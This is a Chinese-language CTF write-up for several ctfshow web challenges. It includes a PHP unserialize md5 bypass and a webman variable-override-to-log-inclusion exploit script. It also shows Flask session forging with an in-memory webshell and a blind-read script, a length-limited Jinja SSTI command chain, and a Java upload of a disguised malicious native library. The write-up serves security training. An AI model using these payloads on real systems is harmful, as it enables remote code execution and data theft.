好玩的PHP
题目源码
<?php
    error_reporting(0);
    highlight_file(__FILE__);

    class ctfshow {
        private $d = '';
        private $s = '';
        private $b = '';
        private $ctf = '';

        public function __destruct() {
            $this->d = (string)$this->d;
            $this->s = (string)$this->s;
            $this->b = (string)$this->b;

            if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
                $dsb = $this->d.$this->s.$this->b;

                if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
                    if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
                        if (md5($dsb) === md5($this->ctf)) {
                            echo file_get_contents("/flag.txt");
                        }
                    }
                }
            }
        }
    }

    unserialize($_GET["dsbctf"]);
审计源码,发现在ctfshow类中只有魔术方法__destruct(),由于该方法在PHP程序执行结束后自动调用,因此只需要构造合适的payload满足__destruct()中的条件即可拿到flag。
ctfshow类中一共有4个变量,其中前三个变量$d、$s、$b会被强制转成字符串类型,并且这三个变量的值互不相等,满足这一条件后会将三个变量拼接起来,得到一个新的字符串变量$dsb,进入第二个if判断。
在第二个if判断中,需要满足变量$dsb和$ctf的长度都不超过3,满足条件后进入第三个if判断。
在第三个if判断中,需要满足变量$dsb和$ctf的值不相等,并且比较类型为强类型,因此无法通过弱类型绕过,满足条件后进入最后一个if判断。
在最后一个if判断中,需要满足变量$dsb和$ctf的md5值相同,满足条件后拿到flag。
基于上述的条件,可以用PHP中的特殊浮点数常量NAN和INF来构造payload,因为将这两个常量转成字符串类型之后的md5值与原先的浮点类型md5值相等,又由于类型不相等、长度均为3,所以可以满足最后三个if判断。由于在第一个判断条件中要求变量$dsb的三个字符互不相等,因此只能取INF来构造payload:
<?php
    class ctfshow {
        private $d = 'I';
        private $s = 'N';
        private $b = 'F';
        private $ctf = INF;
    }

    $dsbctf = new ctfshow();

    echo urlencode(serialize($dsbctf));
或者也可以用数字和字符串来绕过,数字的md5和他的字符串md5相同
payload如下
<?php
class ctfshow

{

    private $d = '1';
    private $s = '2';
    private $b = '3';
    private $ctf = 123;


}
$a = new ctfshow();

echo urlencode(serialize($a));
迷雾重重
先看题目的控制器
<?php

namespace app\controller;

use support\Request;
use support\exception\BusinessException;

class IndexController
{
    public function index(Request $request)
    {

        return view('index/index');
    }

    public function testUnserialize(Request $request){
        if(null !== $request->get('data')){
            $data = $request->get('data');
            unserialize($data);
        }
        return "unserialize测试完毕";
    }

    public function testJson(Request $request){
        if(null !== $request->get('data')){
            $data = json_decode($request->get('data'),true);
            if(null!== $data && $data['name'] == 'guest'){
                return view('index/view', $data);
            }
        }
        return "json_decode测试完毕";
    }

    public function testSession(Request $request){
        $session = $request->session();
        $session->set('username',"guest");
        $data = $session->get('username');
        return "session测试完毕 username: ".$data;

    }

    public function testException(Request $request){
        if(null != $request->get('data')){
            $data = $request->get('data');
            throw new BusinessException("业务异常 ".$data,3000);
        }
        return "exception测试完毕";
    }

}
类似于接口测试的功能
-
有
unserialize反序列化入口 -
有
session里面部分内容不可控,不可写马 除非文件上传的进度session -
而真正隐藏的漏洞点在
testJson
请看代码
public function testJson(Request $request){
        if(null !== $request->get('data')){
            $data = json_decode($request->get('data'),true);
            if(null!== $data && $data['name'] == 'guest'){
                return view('index/view', $data);
            }
        }
        return "json_decode测试完毕";
    }
错误的参数类型 导致调用 view渲染时存在变量覆盖漏洞
/vendor/workerman/webman-framework/src/support/view/Raw.php
这里第68行代码如下
public static function render(string $template, array $vars, string $app = null, string $plugin = null): string
    {
        $request = request();
        $plugin = $plugin === null ? ($request->plugin ?? '') : $plugin;
        $configPrefix = $plugin ? "plugin.$plugin." : '';
        $viewSuffix = config("{$configPrefix}view.options.view_suffix", 'html');
        $app = $app === null ? ($request->app ?? '') : $app;
        $baseViewPath = $plugin ? base_path() . "/plugin/$plugin/app" : app_path();
        $__template_path__ = $app === '' ? "$baseViewPath/view/$template.$viewSuffix" : "$baseViewPath/$app/view/$template.$viewSuffix";

        if(isset($request->_view_vars)) {
            extract((array)$request->_view_vars);
        }
        extract($vars);
        ob_start();
        // Try to include php file.
        try {
            include $__template_path__;
        } catch (Throwable $e) {
            ob_end_clean();
            throw $e;
        }

        return ob_get_clean();
    }
$var 就是 view方法的第二个参数,污染和过滤 直接导入符号表 形成变量覆盖漏洞
只需要覆盖掉$__template_path__即可转为文件包含漏洞
现在的问题是 需要找到可以控制的被包含文件
-
nginx apache 不存在,排除日志包含的思路
-
pearcmd 由于命令行启动 这里不能使用
php-fpm的方式 包含pearcmd.php来getshell -
session 文件包含 需要找到网站部署的目录名字 进行绝对路径包含 相对路径无法定位到
session文件 -
文件上传未开启 无法包含临时文件 和 文件上传
session -
远程文件包含 测试发现除了file协议 其他伪协议并未开启
所以我们决定,包含框架日志文件,包含php代码会导致include失败,从而将报错信息不urlencode情况下,写入日志文件,正好包含getshell
下面需要确定的就是日志的绝对路径了,通过下面特殊方法获取
exp如下
import requests
import time
from datetime import datetime

#注意 这里题目地址 应该https换成http
url = "http://6d2d54ba-5db3-454c-b8b4-869e514c1376.challenge.ctf.show/"

#Author: ctfshow h1xa
def get_webroot():
    print("[+] Getting webroot...")

    webroot = ""

    for i in range(1,300):
        r = requests.get(url=url+'index/testJson?data={{"name": "guest", "__template_path__": "/proc/{}/cmdline"}}'.format(i))
        time.sleep(0.2)
        if "start.php" in r.text:
            print(f"[\033[31m*\033[0m] Found start.php at /proc/{i}/cmdline")
            webroot = r.text.split("start_file=")[1][:-10]
            print(f"Found webroot: {webroot}")
            break
    return webroot

def send_shell(webroot):
    #payload = 'index/testJson?data={{"name":"guest","__template_path__":"<?php%20`ls%20/>{}/public/ls.txt`;?>"}}'.format(webroot)
    payload = 'index/testJson?data={{"name":"guest","__template_path__":"<?php%20`cat%20/s00*>{}/public/flag.txt`;?>"}}'.format(webroot)
    r = requests.get(url=url+payload)
    time.sleep(1)
    if r.status_code == 500:
        print("[\033[31m*\033[0m] Shell sent successfully")
    else:
        print("Failed to send shell")

def include_shell(webroot):
    now = datetime.now()
    payload = 'index/testJson?data={{"name":"guest","__template_path__":"{}/runtime/logs/webman-{}-{}-{}.log"}}'.format(webroot, now.strftime("%Y"), now.strftime("%m"), now.strftime("%d"))
    r = requests.get(url=url+payload)
    time.sleep(5)
    r = requests.get(url=url+'flag.txt')
    if "ctfshow" in r.text:
        print("=================FLAG==================\n")
        print("\033[32m"+r.text+"\033[0m")
        print("=================FLAG==================\n")
        print("[\033[31m*\033[0m] Shell included successfully")
    else:
        print("Failed to include shell")

def exploit():
    webroot = get_webroot()
    send_shell(webroot)
    include_shell(webroot)

if __name__ == '__main__':
    exploit()
ez_inject
题目界面如下

并且提示需要污染session key才能进下一层
我们抓包注册路由进行污染
{"username":"a","password":"a",

    "__init__" : {
        "__globals__" : {
            "app" : {
                "config" : {
                    "SECRET_KEY" :"123"
                }
            }
        }
    }
}
使用工具解密伪造session
python3  flask_session_cookie_manager3.py decode -c eyJpc19hZG1pbiI6MCwidXNlcm5hbWUiOiJhIn0.ZzHDSQ.sAaw1x2row4TzdHDErrIbQqn62k
b'{"is_admin":0,"username":"a"}'

python3 flask_session_cookie_manager3.py encode -s '123' -t '{"is_admin":1,"username":"a"}'
这里有waf不过,尝试直接打内存马
url_for["\137\137\147\154\157\142\141\154\163\137\137"] ["\137\137\142\165\151\154\164\151\156\163\137\137"]['eval'] ("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(requ est.args.get(\'cmd\')).read())\")==None else resp)", {'request':url_for["\137\137\147\154\157\142\141\154\163\137\137"] ['request'],'app':url_for["\137\137\147\154\157\142\141\154\163\137\137"] ['current_app']})
这样子都还是不成功吗,emm,那么尝试盲注吧
cycler["__in"+"it__"]["__glo"+"bals__"] ["__bui"+"ltins__"].__import__('builtins').open('/flag').read(1)[0]=='c'

成功了写个exp
import requests
import concurrent.futures

url = "http://7d26c775-19b5-4001-88e3-fbba32c4e64c.challenge.ctf.show/echo"
strings = "qwertyuiopasdfghjklzxcvbnm{}-12334567890"
target = ""

headers = {
    "Content-Type": "application/x-www-form-urlencoded",
    "cookie":"user=eyJpc19hZG1pbiI6MSwidXNlcm5hbWUiOiJ0ZXN0In0.ZzC9AQ.hbEoNTSwLImc98ykp0j_EJ_VlnQ"
}


def check_character(i, j, string):
    payload = '''
    cycler["__in"+"it__"]["__glo"+"bals__"]
    ["__bui"+"ltins__"].__import__('builtins').open('/flag').read({})[{}]=='{}'
    '''.format(j + 1, j, string)
    data = {"message": payload}
    r = requests.post(url=url, data=data, headers=headers)
    return string if r.status_code == 200 and "your answer is True" in r.text else None


with concurrent.futures.ThreadPoolExecutor(max_workers=10) as executor:
    for i in range(50):
        futures = []
        for j in range(50):
            for string in strings:
                futures.append(executor.submit(check_character, i, j, string))

        for future in concurrent.futures.as_completed(futures):
            result = future.result()
            if result:
                print(result)
                target += result
                if result == "}":
                    print(target)
                    exit()
web4 ezzz_ssti
输入{{7*7}},回显49,明显是个ssti,fuzz了一下发现没有过滤,只是限制了长度,测了一下知道长度限制为40
具体原理参考:https://blog.csdn.net/weixin_43995419/article/details/126811287
简单来说就是Flask 框架中存在config全局对象,用来保存配置信息。config 对象实质上是一个字典的子类,可以像字典一样操作,而update方法又可以更新python中的字典。我们就可以利用 Jinja 模板的 set 语句配合字典的 update() 方法来更新 config 全局对象,将字典中的lipsum.__globals__更新为g,就可以达到在 config 全局对象中分段保存 Payload,从而绕过长度限制。
payload:
{%set x=config.update(a=config.update)%}   //此时字典中a的值被更新为config全局对象中的update方法
{%set x=config.a(f=lipsum.__globals__)%}   //f的值被更新为lipsum.__globals__
{%set x=config.a(o=config.f.os)%}          //o的值被更新为lipsum.__globals__.os
{%set x=config.a(p=config.o.popen)%}       //p的值被更新为lipsum.__globals__.os.popen
{{config.p("cat /t*").read()}}
不确定字典中键的值是否更新的话可以用print查看
{%print(config)%}                          //输出config字典的所有键值对
{%print(config.o)%}                        //输出
Java文件上传
题目界面如下:

能够采集的信息点:
-
可以上传jar后缀文件
-
可以删除上传后的jar包
-
输入jar文件名称,可以执行jar包
-
执行后 有执行回显
首先上传Runtime 的getshell 包,发现没有执行权限

也就是说java -jar 命令前面加了 -Djava.securityManager 参数,policy文件内容未知
经过测试后,可以知道jvm对 uploads 有读权限,同时有loadLibrary.*权限
直接本地写一个so的library,这里不能上传so文件怎么突破呢?
改后缀大法
直接上传jar后缀的so文件即可
可以用已经写好的 恶意so文件
点击这里下载
恶意方法为 CTFshowCodeManager.eval
然后构造外部jar文件
package com.ctfshow;

public class CTFshowCodeManager {
    static {
        System.load("/var/www/html/uploads/CTFshowCodeManager.jar");

    }

    public static native String eval(String cmd);
}
package com.ctfshow;

import java.io.IOException;

public class Main {
    public static void main(String[] args) throws IOException {
        CTFshowCodeManager.eval("cat /secretFlag000.txt");
    }
}

打成jar包 先上传恶意so的jar 再执行外部jar即可 getshell

 转载
转载
 分享
分享
